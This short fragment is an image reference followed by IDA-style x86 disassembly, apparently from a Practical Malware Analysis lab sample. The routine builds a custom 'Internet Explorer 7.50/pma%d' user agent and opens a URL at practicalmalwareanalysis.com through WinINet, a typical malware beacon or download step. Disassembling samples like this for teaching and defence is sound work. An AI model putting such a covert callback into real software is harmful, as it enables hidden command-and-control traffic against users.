 push ebp
mov ebp, esp
sub esp, 230h
mov eax, [ebp+arg_0]
push eax
push offset aInternetExplor ; "Internet Explorer 7.50/pma%d"
lea ecx, [ebp+szAgent]
push ecx ; char *
call _sprintf
add esp, 0Ch
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
lea edx, [ebp+szAgent]
push edx ; lpszAgent
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA